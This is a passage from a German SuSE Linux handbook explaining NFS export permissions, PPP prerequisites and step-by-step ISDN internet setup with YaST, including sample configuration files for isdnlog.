<span id="page-198-0"></span>

Tabelle 5.6: Zugriffsrechte für exportierte Verzeichnisse

Die exports-Datei kann beispielsweise aussehen wie Datei [5.5.1](#page-198-0) auf der nächsten Seite.

Die Datei /etc/exports wird von mountd und nfsd gelesen. Wird also eine Änderung daran vorgenommen, so müssen mountd und nfsd neu gestartet werden, damit diese Änderung berücksichtigt wird! Erreicht wird dies am einfachsten mit dem Befehl:

erde:~ # **rcnfsserver restart**

```
#
# /etc/exports
#
/home sonne(rw) venus(rw)
/usr/X11 sonne(ro) venus(ro)
/usr/lib/texmf sonne(ro) venus(rw)
/ erde(ro,root_squash)
/home/ftp (ro)
# End of exports
```
Datei 5.5.1: /etc/exports

## **6 Der Anschluss an die weite Welt – PPP, ISDN, Modem, Fax. . .**

Neben der Netzwerkanbindung im lokalen Netz ist der Anschluss an ein größeres und verteiltes Netz, an ein ☞*[WAN](#page-622-0)* (engl. *Wide Area Networks*), oder aber auch das Nutzen von Mailboxen von Interesse.

In der Unix-Welt haben sich zwei Standards zum Anschluss an große Netze durchgesetzt, UUCP und TCP/IP über Modemverbindungen bzw. über ISDN. Während UUCP (**U**nix to **U**nix **C**o**P**y) hauptsächlich dem Transport von News und E-Mail dient, stellt eine TCP/IP-Verbindung eine *echte* Netzwerkanbindung dar; eine solche echte Netzanbindung erlaubt es, alle aus dem LAN bekannten Dienste global zur Verfügung zu stellen – dem LAN liegt ja auch TCP/IP zu Grunde.

Wird TCP/IP über eine Modem- oder ISDN-Verbindung gefahren, so kommt heutzutage zumeist PPP (**P**oint to **P**oint **P**rotocol) zum Einsatz.[1](#page-200-0) Bei ISDN wird zumeist syncPPP gewählt, manchmal aber auch rawip (vgl. Abschnitt [6.2.5](#page-210-0) auf Seite [195\)](#page-210-0).

Wie solch eine WAN-Anbindung erfolgen kann, ist Thema der folgenden Abschnitte. PPP wird kurz vorgestellt (Abschnitt [6.1](#page-200-1)) und dann die ISDN-Konfiguration beschrieben (Abschnitt [6.2](#page-202-0) auf Seite [187](#page-202-0)). Danach wird der Anschluss eines analogen Modems (Abschnitt [6.5](#page-220-0) auf Seite [205\)](#page-220-0) und die Konfiguration einer PPP-Verbindung für Modems erklärt (Abschnitt [6.6](#page-221-0) auf Seite [206](#page-221-0)). E-Mail-Anschluss und News-System-Einrichtung (Abschnitt [6.8](#page-237-0) auf Seite [222](#page-237-0) und Abschnitt [6.9](#page-240-0) auf Seite [225\)](#page-240-0) sowie Fax-Möglichkeiten (Abschnitt [6.10](#page-243-0) auf Seite [228\)](#page-243-0) werden in ihren Grundzügen präsentiert.

## <span id="page-200-1"></span>**6.1 PPP**

PPP (engl. *Point to Point Protocol*) bietet die Möglichkeit, TCP/IP über eine serielle Leitung zu betreiben. PPP-Client und -Server können sich beim Verbindungsaufbau über diverse Protokollparameter verständigen, der Server kann dem Client seine IP-Adresse mitteilen und ihm eine IP-Adresse zuordnen.

PPP ist – im Gegensatz zu SLIP – ein definierter Standard und wird von den meisten Internet-Providern inzwischen als einzige Einwahlmöglichkeit angeboten.

Die zentrale Rolle bei PPP spielt der PPP-Daemon pppd, über den die PPP-Geräte angesprochen werden; der PPP-Daemon kann sowohl als Client, als auch als Server eingesetzt werden. Zum eigentlichen Verbindungsaufbau wird das Programm wvdial oder das Programm chat benötigt.

<span id="page-200-0"></span><sup>1</sup>SLIP (**S**erial **L**ine **I**nternet **P**rotocol) gerät mehr und mehr aus der Mode.

### **6.1.1 Voraussetzungen für PPP**

Die Voraussetzungen für PPP unter SuSE Linux sind:

- Der Kernel muss TCP/IP und PPP unterstützen! Dies ist beim mitgelieferten Standardkernel und den dazugehörigen Modulen der Fall – es besteht also keine Notwendigkeit, einen eigenen Kernel zu erzeugen.
- Die Netzwerkpakete müssen installiert sein. Unbedingt erforderlich sind das Paket nkita und das Paket nkitb, Serie a.
- Das grundlegende Paket ppp, Serie n, das den pppd und auch das Programm chat enthält.
- Wenn ein analoges Modem zum Einsatz kommen soll, ist das Paket wvdial, Serie n für den Auf- und Abbau der Verbindungen erforderlich.
- Wenn ISDN konfiguriert werden soll, vgl. zudem Abschnitt [6.2.3](#page-205-0) auf Seite [190.](#page-205-0)
- Login und Passwort beim PPP-Server müssen bekannt sein.

### **6.1.2 Weitere Informationen zu PPP**

PPP bietet eine Fülle von Möglichkeiten, die Verbindung zu konfigurieren; es würde an dieser Stelle zu weit führen, sie alle vorzustellen. Werden mehr als die im Folgenden vorgestellten Optionen benötigt, so kann in den entsprechenden ☞*[Manpages](#page-622-0)* nachgelesen werden, z. B. in der Manual-Page von **pppd** (**man 8 pppd**); weiterhin gibt es ausführliche Darstellungen in den Dateien NET4-3-HOWTO.gz (früher: NET-3-HOWTO.gz) und PPP-HOWTO.gz im Verzeichnis /usr/share/doc/howto/en sowie in den Dokumentations-Dateien im Verzeichnis /usr/share/doc/packages/ppp oder /usr/share/doc/ packages/wvdial.

Detaillierte Informationen zu den von PPP benutzten Protokollen finden Sie in den zugehörigen RFCs:

- RFC1144: Jacobson, V., Compressing TCP/IP headers for low-speed serial links." 1990 February;
- RFC1321: Rivest, R., The MD5 Message-Digest Algorithm." 1992 April;
- RFC1332: McGregor, G. "PPP Internet Protocol Control Protocol (IPCP)." 1992 May;
- RFC1334: Lloyd, B. Simpson, W.A. "PPP authentication protocols." 1992 October;
- RFC1548: Simpson, W.A. "The Point-to-Point Protocol (PPP)." 1993 December;
- RFC1549: Simpson, W.A. "PPP in HDLC Framing." 1993 December;

## <span id="page-202-0"></span>**6.2 Internet Zugang über ISDN – die Konfiguration**

Neben den "gewöhnlichen" Netzwerkverbindungen kann Linux vorzüglich Netzwerkverbindungen zu anderen Rechnern (z. B. zu Internet-Providern) über ISDN aufbauen und verwalten. Dies wird umso einfacher, als ein großer Teil der ISDN-Konfiguration von YaST aus durchgeführt werden kann.

Diese Beschreibung ist für eine Standard-Anbindung an einen anderen Rechner via ISDN gedacht. Es ist natürlich noch viel mehr mit ISDN unter Linux möglich.

Beachten Sie bitte, dass die hier beschriebenen Verfahren unter Umständen nicht zugelassen sind. Bei aktiven ISDN-Karten besitzt die Karte mitsamt der Firmware eine Zulassung, die auch für den Betrieb unter Linux gilt. Bei passiven Karten gilt generell die Zulassung der Karte nur dann, wenn Sie mit der Software des Herstellers betrieben wird. Eine Ausnahme sind die Karten ELSA Microlink PCI (früher Quickstep) und Eicon Diva 2.01 – diese sind unter Linux ebenfalls zugelassen. Wer auf eine Zulassung angewiesen ist, muss eine aktive Karte einsetzen oder die passive Karte an einer TK-Anlage anschließen.

Im Gegensatz zu Modemverbindungen muss kein spezielles Kommando gestartet werden, um eine Verbindung zu initiieren. Ist das Netzwerk gestartet, kann jederzeit eine Verbindung zum Partner durch normale Aktivitäten wie telnet, http (WWW), ftp etc. hergestellt werden. Erst dann wird die Wählverbindung aufgebaut; dieser Vorgang dauert in etwa 3 Sekunden. So ist es auch nicht-'root'- Benutzern möglich, eine Verbindung zu starten. Es kann eingestellt werden, wie viele Sekunden die Verbindung inaktiv sein soll, bevor automatisch aufgelegt wird.

```
Während der gesamten ISDN-Konfiguration ist es ratsam, die Systemmeldungen
in der Datei /var/log/messages zu verfolgen. Laden Sie dazu in einem xterm
(n \text{ KDE}: (\frac{\text{AL}}{\text{AL}}) + (\frac{\text{F2}}{\text{2}}) und dann xterm eingeben) bzw. in einer weiteren virtuellen
2}{2})}{n}und dann xcern eing<br>Konsole die Datei in den "Viewer" less<sup>2</sup>:
```

```
erde: # less +F /var/log/messages
```
Die Option **+F** veranlasst, dass der Bildschirm dann immer die jeweils dazugekommen Zeilen dieser Datei "online" anzeigt; mit (§  $\frac{\text{string}}{\text{String}} + \frac{\text{equ}}{\text{equ}}$  $\overline{c}$  $\vec{c}$ ) verlassen Sie diesen Modus wieder.

Sie haben auch die Möglichkeit, den ISDN-Verkehr grafisch mit dem Programm **xisdnload** zu überwachen.

## **6.2.1 ISDN einrichten – Schritt für Schritt**

Im folgenden Abschnitt wird eine Schritt-für-Schritt-Anleitung für den Einstieg ins Internet angeboten. Versuchen Sie es zuerst damit. Wenn es nicht klappen sollte oder wenn Sie Detailinformationen benötigen, lesen Sie bitte die weiteren Abschnitte.

<span id="page-202-1"></span><sup>&</sup>lt;sup>2</sup>Hinweise zu less finden Sie in Abschnitt [19.7.3](#page-568-0) auf Seite [553](#page-568-0) f.

- 1. Falls Sie unter dem X Window System(z. B. mit KDE) gearbeitet haben, beenden Sie dies bitte die X-Sitzung und wechseln Sie auf eine Text-Konsole mit der Tastenkombination  $\frac{G_{\text{trig}}}{(3 \pm \epsilon)} + \frac{\overline{(\pi \pm \epsilon)}}{(\overline{\pi \pm \epsilon})} + \frac{\overline{(\pi \pm \epsilon)}}{(\overline{\pi \pm \epsilon})}$ . Andernfalls kann es zu He der Tastenkombination (SLTg) + (ALL) + (22).<br>Schwierigkeiten beim Runlevel-Wechsel kommen.
- 2. Starten Sie als 'root' an der Konsole YaST.
- 3. Gehen Sie in YaST auf 'Administration des Systems', 'Hardware in System integrieren' und dann mit 'ISDN-Hardware konfigurieren'.
- 4. Füllen Sie die Maske aus. Falls Sie nicht genau wissen, was Sie eingeben sollen, so finden Sie die Dokumentation unter /usr/share/doc/packages/ i4l und in den nachfolgenden Abschnitten.
- 5. Wählen Sie in dem Fenster dann 'Starten'.
- 6. War dies erfolgreich (positive Rückmeldung erscheint am Schirm), dann wählen Sie ISDN-Parameter.
- 7. Füllen Sie auch diese Maske aus.
- 8. Wählen Sie in dem Fenster 'Starten'.
- 9. War dies erfolgreich (positive Rückmeldung erscheint am Schirm), dann wählen Sie 'Speichern'.
- 10. Gehen Sie auf 'Konfiguration Nameserver', beantworten Sie die Frage  $mit 'Ja'.$
- 11. Geben Sie die IP-Adresse des Nameservers (DNS) Ihres Providers an. Wenn Sie diese nicht wissen, so erfragen Sie diese bei Ihrem Provider, meist findet man diese auch auf der Website des Providers.
- 12. Gehen Sie jetzt auf 'Netzwerk konfigurieren' und 'Netzwerk Grundkonfiguration'.
- 13. Legen Sie ein neues Device an  $(mit(\overline{fs}))$  und zwar ISDN SyncPPP. Drücken ✝ Sie 'RETURN', um in das Menü 'Eingabe der Netzwerk-Adressen' zu kommen.
- 14. Belassen Sie die Einstellungen die IP-Adresse Ihres lokalen Rechners ist 192.168.0.99, die Adresse des Point-To-Point-Partners ist 192.168.0.1 – und ändern Sie nur das *Default-Gateway* auf dieselbe Adresse wie *Adresse des Point-To-Point-Partners* (192.168.0.1). Bei dynamischer Adressen-Zuweisung ist diese Option zu wählen.
- 15. Beenden Sie mit 'Weiter'.
- 16. In der Maske 'Auswahl des Netzwerks' müssen Sie die Karte noch mit ✝  $\overline{F4}$ ) aktiv setzen.
- 17. Speichern Sie mit  $\sqrt{\frac{F}{m}}$  $\underline{\overline{\text{F10}}}.$
- 18. Beenden Sie YaST. Geben Sie im Terminalfenster **init 1** ein. Ein eventuell laufendes X (unsd somit auch KDE) wird beendet.
- 19. Starten Sie das Netzwerk mit **init 2**, falls Sie X mit **startx** starten. Wenn Sie sich jedoch sonst grafisch einloggen, so starten Sie mit **init 3**.
- 20. Nun starten Sie z. B. Netscape und schon können Sie im Internet surfen. Starten Sie auch **xisdnload** um Ihren Verbindungsstatus beobachten zu können.
- 21. Bei manchen Providern müssen Sie in Netscape noch den Proxyserver Ihres Providers angeben:

In Netscape wählen Sie 'Edit', 'Preferences', 'Advanced', 'Proxies', 'Manual Proxy Configuration' und dann 'View'.

Jetzt sollte Ihr ISDN-Zugang funktionieren und die Verbindung ins Internet automatisch aufgebaut werden, sobald Sie z. B. in Netscape eine Internetadresse angeben, und abgebaut werden, sobald 60 Sekunden lang kein Datenpaket übertragen wird. Kontrollieren Sie den Verkehr mit **xisdnload**!

Sollte es doch nicht funktionieren, so lesen Sie bitte weiter!

## **6.2.2 Überblick**

SuSE Linux enthält das Paket isdn4linux, ein Programmpaket bestehend aus Hardware-Treiber, Netzwerkinterface und Modem-Emulation (nur digitales Modem). Außerdem ist z. B. Software für einen Anrufbeantworter verfügbar.

Der Hardware-Treiber zur ISDN-Karte wird von dem Startskript /sbin/init. d/i41\_hardware geladen (vgl. Kapitel [17](#page-520-0) auf Seite [505](#page-520-0)).

Die Konfiguration der ISDN-Seite übernimmt das Tool isdnctrl (Manual-Page von **isdnctrl** (**man isdnctrl**)). Die Konfiguration der zur Verfügung gestellten Netzwerk-Interfaces geschieht wie bei einem Ethernet-Interface durch die Befehle **ifconfig** (Manual-Page von **ifconfig** (**man ifconfig**)) und **route** (Manual-Page von **route** (**man route**)). Bei SuSE Linux werden diese Aufgaben von dem Skript /sbin/init.d/i4l übernommen (vgl. Kapitel [17](#page-520-0) auf Seite [505\)](#page-520-0).

Grundlage sind jeweils die in /etc/rc.config eingetragenen Parameter. Die Namensgebung für die dort verwendeten Variablen orientiert sich soweit wie möglich an den Optionen zu isdnctrl.

Durch das Skript /sbin/init.d/route wird das Routing auf die in /etc/ route.conf eingetragenen Werte gesetzt.

Der Verbindungsaufbau geschieht bei Bedarf mit den durch isdnctrl, bzw. /sbin/init.d/i4l und /etc/rc.config festgelegten Parametern, die mit

```
erde: # isdnctrl list all
```
angezeigt werden können. Bei Bedarf bedeutet, dass eine der so entstandenen "Routen" das entsprechende (ISDN-)Interface anspricht. Das kann durch jeden Benutzer und jede Applikation geschehen.

### **6.2.3 ISDN-Hardware konfigurieren**

### **Voraussetzungen**

<span id="page-205-0"></span>Um unter SuSE Linux eine ISDN-Verbindung aufbauen zu können, brauchen Sie folgendes:

- 1. einen ISDN-Anschluss
- 2. eine unterstützte ISDN-Karte
- 3. ein installiertes SuSE Linux
- 4. einen installierten Standard-Kernel von der SuSE Linux-CD

### **Hinweis**

 $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

Sie brauchen keinen eigenen Kernel zu generieren – wenn Sie gleichwohl einen eigenen Kernel kompilieren wollen, nehmen Sie unbedingt die Quellen aus dem Paket 1x\_suse, Serie d!

 $\overline{\phantom{a}}$ 

- 5. das Paket i4l, Serie n
- 6. für weitere Dokumentation am Besten auch gleich das Paket i4ldoc, Serie doc.

Was Sie wissen müssen:

- ISDN-Karten-Typ
- Einstellungen der Karte: IRQ, Portadresse etc. (je nach Typ)
- welches ISDN-Protokoll Sie benutzen können:
	- **–** 1TR6: (altes) nationales ISDN
	- **–** DSS1: Euro-ISDN.

### Hinweis

Bei älteren großen TK-Anlagen wird oft 1TR6 auf internen S0 gefahren.

 $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

 $\overbrace{\phantom{aaaaa}}$ 

### **Was ist meine MSN/EAZ?**

Bei Euro-ISDN ist die MSN (engl. *Multiple-Subscribe-Number*) die Telefonnummer, allerdings ohne Vorwahl. Bei einem privaten Neuanschluss bekommen Sie meist drei unabhängige Nummern zugewiesen. Sie können sich eine beliebige davon für die ISDN-Verbindung auswählen, auch diejenige, welche Sie schon für eine Telefonverbindung benutzen, da anhand der ISDN-Dienstkennung der Typ einer Verbindung unterschieden werden kann.

Typischerweise wird die ISDN-Karte direkt an einen NTBA angeschlossen, es kann aber auch sinnvoll sein, über eine TK-Anlage einen weiteren S0-Bus bereitzustellen. Wenn Sie Euro-ISDN an einer TK-Anlage einsetzen, ist die MSN (meist) nur die Durchwahl auf der Anlage oder die 0.

Bei 1TR6 wird anstatt der MSN eine EAZ (Endgeräte-Auswahl-Ziffer) benutzt (ansonsten ist MSN/EAZ synonym zu verwenden). Die EAZ ist eine einzelne Ziffer, die Sie auswählen können. Wählen Sie eine zwischen 1 und 9. Verwenden Sie bei 1TR6 nicht die 0!

## **6.2.4 ISDN-Hardware mit YaST konfigurieren**

Der Treiber für die ISDN-Karte wird durch ein ladbares Kernelmodul bereitgestellt. Dafür muss das System nicht neu gebootet werden. Die üblichen ISDN-Karten werden durch den HiSax-Treiber unterstützt.

Manche Karten wie z. B. die ICN-Karten oder die AVM-B1 sowie PnP-Karten (engl. *plug and play*) bedürfen einer Sonderbehandlung und können (bisher) nicht direkt mit YaST konfiguriert werden. Siehe Einstellung des ISDN-Karten-Typs für weitere Informationen.

So gehen Sie Schritt für Schritt vor:

- 1. Loggen Sie sich als Benutzer 'root' ein.
- 2. Starten Sie YaST.
- <span id="page-206-0"></span>3. Wählen Sie das Menü 'Administration des Systems', 'Hardware in System integrieren', 'ISDN Hardware konfigurieren' an. Diese Menüstruktur sehen Sie in Abbildung [6.1](#page-206-0).



Abbildung 6.1: Menüstruktur zur ISDN-Konfiguration mit YaST

<span id="page-206-1"></span>4. Tragen Sie in der Maske bitte folgende Parameter ein:

### • **I4L Starten**

Nur wenn dieses Feld aktiv ist, wird beim Booten ISDN konfiguriert. Sie können also hiermit steuern, ob überhaupt automatisch eine ISDN-Verbindung nach dem Booten aufgebaut werden kann.

### • **ISDN-Protokoll**

Wählen Sie zwischen dem alten nationalen, deutschen ISDN (1TR6) oder dem heute üblichen Euro-ISDN (EDSS1). Beachten Sie, dass bei Anschlüssen, die über eine TK-Anlage gehen, häufig 1TR6 gefahren wird.

### • **Typ der ISDN-Karte**

Wählen Sie die vom HiSax-Treiber unterstützte Karte aus. Für PnP- und PCMCIA-Karten beachten Sie bitte die Datei /usr/share/ doc/packages/i4l/README.SuSE sowie den Abschnitt [10.2](#page-357-0) auf Seite [342](#page-357-0) ff.

### Hinweis

 $\overbrace{\hspace{2.5cm}}^{}$ 

Bitte beachten Sie, dass bei PCI-Karten keine I/O-Adresse und kein Interrupt angegeben werden darf.

 $\overline{\phantom{a}}$ • **Kennung der Karte** Die Kennung sollten Sie auf HiSax belassen.

```
• Interrupt
 Memory-Basisadresse
 IO-Port
 IO0-Wert
 IO1-Wert
```
Je nach Kartentyp sind weitere Angaben nötig. Es sind nur die für den ausgewählten Kartentyp notwendigen Parameter anwählbar. Die restlichen Werte werden ausgegraut.

• **Optionen zum Laden des ISDN-Moduls** Lassen Sie dieses Feld bitte leer.

Weitere Information erhalten Sie durch Drücken der Taste  $\left(\frac{1}{k}\right)$ F<sub>1</sub>. Die Eingabemaske können Sie in [6.2](#page-206-1) sehen.

5. Betätigen Sie den Button 'Starten'.

Erklärung: Es wird testweise das Modul geladen. Im Fenster erkennen Sie, ob die Karte korrekt erkannt wurde.

**Wenn OK:** Betätigen Sie den Button 'Speichern'.

Erklärung: Die Einstellungen werden dauerhaft (in Variablen in den Dateien /etc/rc.config.d/i4l\_\*) gespeichert, sodass sie nach dem nächsten Booten oder Wechsel des Runlevels wieder aktiviert werden können. Nach dem testweisen Laden des Moduls bleibt der Treiber geladen.

**Wenn nicht OK:** Versuchen Sie andere Parameter, und betrachten Sie dabei die Veränderungen in der Datei /var/log/messages. Übliche Probleme sind:



Abbildung 6.2: Eingabemaske zur ISDN-Konfiguration mit YaST

- Die IRQs 12 oder 15 sind bei einigen Mainboards nicht benutzbar.
- Die angegeben Adressen oder IRQs sind schon in Benutzung. Entfernen Sie alle Steckkarten, die vorerst nicht benötigt werden, z. B. Soundund Netzwerkkarten.
- Das Modul ist schon geladen. Wechseln Sie auf eine andere Konsole und geben Sie folgenden Befehl zum Entladen des Moduls ein: erde: # **rmmod hisax**
- Sie haben eine PnP-Karte. Lesen Sie dazu in der Datei /usr/share/ doc/packages/i4l/README.SuSE nach.
- Sie haben keine vom HiSax-, sondern von einem anderen Treiber unterstützte Karte (z. B. ICN, AVM-B1). Lesen Sie dazu bitte in der Datei /usr/share/doc/packages/i4l/README.SuSE nach.
- 6. Beenden Sie YaST.
- <span id="page-208-0"></span>7. Konfigurieren Sie isdnlog.

Bevor die Module geladen werden, sollte erst noch der **isdnlog** konfiguriert werden. Dieser hat die Aufgabe, alle Aktivitäten auf dem S0-Bus zu protokollieren.

Passen Sie die folgenden Dateien Ihren Gegebenheiten an:

• /etc/isdn/isdn.conf:

Zuerst wird das Land spezifiziert, in dem isdn4linux eingesetzt wird. Für Deutschland müssen die Werte wie in Datei [6.2.1](#page-208-0) auf der nächsten Seite gesetzt werden. Für Österreich ist der Countrycode 43.

Ebenfalls im GLOBAL-Abschnitt wird der AREACODE (die Vorwahl) ohne führende Null angegeben. Wenn Ihre Vorwahl z. B. 0911 ist, tragen Sie AREACODE = 911 ein.

Dies ist (in Deutschland) der einzige Teil, der angepasst werden muss.

# /etc/isdn/isdn.conf

```
[GLOBAL]
COUNTRYPREFIX = +
COUNTRYCODE = 49
AREAPREFIX = 0
```
Datei 6.2.1: /etc/isdn/isdn.conf

Mit CHARGEMAX = 20.00 können Sie angeben, wie viel Geld (in DM) maximal pro Tag vertelefoniert werden darf. Dies schützt vor unerwünschten Connects. Aber verlassen Sie sich nicht auf dieses automatische Feature!

• /etc/isdn/callerid.conf:

Hier können Sie alle bekannten Telefonnummern eintragen. In der Datei /var/log/messages und durch **isdnrep** werden dann die Namen anstatt der Telefonnummer angezeigt.

Vgl. das Beispiel in Datei [6.2.2;](#page-208-0) Ihre eigene Nummer ist 4711 und die Ihres Providers ist 4712.

```
# /etc/isdn/callerid.conf
[MSN]
NUMBER = 4711SI = 1ALIAS = ich
ZONE = 1[MSN]
NUMBER = 4712SI = 1ALIAS = Provider
ZONE = 1
```
• /etc/isdn/isdnlog.isdnctrl0.options:

Hier können Sie Optionen für **isdnlog** eingeben. Dies ist normalerweise nicht nötig.

8. Geben Sie die Befehle

erde: # **init 1** erde: # **init 2**

ein, um u. a. die Netzwerkdienste neu zu starten, oder aktivieren Sie ISDN erneut mit YaST (oder booten Sie neu).

Datei 6.2.2: /etc/isdn/callerid.conf

## **6.2.5 ISDN-Internetanbindung einrichten**

### **ISDN-Konfiguration für Ihren Internetprovider**

### **Die Protokollwahl**

<span id="page-210-0"></span>Für den ISDN-Zugang gibt es drei wichtige ISDN-Protokolle:

- syncPPP
- rawip-HDLC
- Terminal-Login mit X.75

Meist verwenden die Internetprovider das syncPPP Protokoll. Sie sollten Ihr Linux also damit konfigurieren.

### **Voraussetzungen**

- Die ISDN-Hardwarekonfiguration hat funktioniert.
- Der ISDN-Treiber ist geladen.
- Sie wissen die von Ihnen zu verwendende MSN oder EAZ.
- Sie wissen das von Ihrem Provider verwendete Protokoll (syncPPP, rawip).
- Sie wissen die Zugangstelefonnummer.
- Sie wissen den Benutzernamen und das Passwort.
- Sie wissen den Domain Name Server (DNS) Ihres Providers.

Erst wenn alle oben genannten Punkte erfüllt sind, können Sie den Internetzugang erfolgreich einrichten.

Das folgende Beispiel beschreibt den syncPPP-Zugang, rawip ist aber im Wesentlichen genauso – nur einfacher.

Doch nun wieder Schritt für Schritt:

- <span id="page-210-1"></span>1. Starten Sie YaST und wechseln Sie in das Menü 'Administration des Systems', 'Netzwerk konfigurieren', 'Netzwerk-Grundkonfiguration'. Die nun erscheinende Eingabemaske sehen Sie in Abbildung [6.3](#page-210-1) auf der nächsten Seite
- 2. Wählen Sie eine freie Nummer, z. B. 1.
- 3. Wählen Sie durch Drücken von  $\sqrt{\frac{F}{m}}$  $\overline{\text{FB}}$  als Device 'ISDN SyncPPP' aus.
- 4. Drücken Sie bitte  $\left(\frac{F}{F}\right)$ ☎ F6 ✆('IP-Adresse') und geben Sie ein:
	- IP-Adresse Ihres Rechners (ISDN-Karte): 192.168.0.99
	- Kreuzen Sie 'Dynamische IP-Adresse' *nur* an, wenn Sie eine Adresse von Ihrem Provider (☞*[ISP](#page-622-0)*) bei jeder Verbindung "dynamisch" zugewiesen bekommen.

AUSWAHL DES NETZWERKS-In dieser Maske können Sie die Grundkonfiguration Ihrer Netzwerk-Devices records and the Funktionstaste F6 können Sie die IP-Adressen einer<br>Netzwerk-Device festlegen. Mit F7 wird die Hardware des Netzwerks<br>Konfiguriert. Dies ist nur bei ISDN- und PLIP-Netzwerk notwendig. F8<br>Konfiguriert. Dies i konfiguriert die ISDN-Parameter. Nummer Aktiv Netzwerktyp Device-Name IP-Adresse PCMCIA PtP-Adresse  $[0]$  $[X]$  $eth0$ 10.10.11.24 Ethernet **ISDN** 192.168.0.1 192.168.0.99  $\begin{bmatrix} 1 \\ 1 \end{bmatrix}$ ippp0 iuncPl  $\begin{bmatrix} 2 \\ 3 \end{bmatrix}$ [ ] <Kein Device><br>[ ] <Kein Device><br>[ ] <Kein Device> <Kein Device> <Zusätzliches Netzwerk anlegen> F6=IP-Adresse F3=Auto-IP<br>F7=Hardware F4=Aktivieren F5=Device F8=ISDN lF9=PCMCIA < F10=Speichern  $\rightarrow$ 

Abbildung 6.3: Netzwerkkonfiguration mit YaST

- IP-Adresse des Default-Gateways: 192.168.0.1
- IP-Adresse des Point-To-Point-Partners: 192.168.0.1
- 5. Die Eingabemaske durch Betätigen des Buttons 'Weiter' verlassen.
- 6. Das Netzwerk-Device mit  $\overline{F}$  $\widehat{F4}$  aktivieren, falls nicht schon geschehen.
- <span id="page-211-0"></span>7. Mit  $\overline{(\mathbb{R})}$  ('ISDN') können Sie jetzt weitere ISDN-spezifische Parameter an-✝ geben. Dies können Sie in Abbildung [6.4](#page-211-0) sehen.

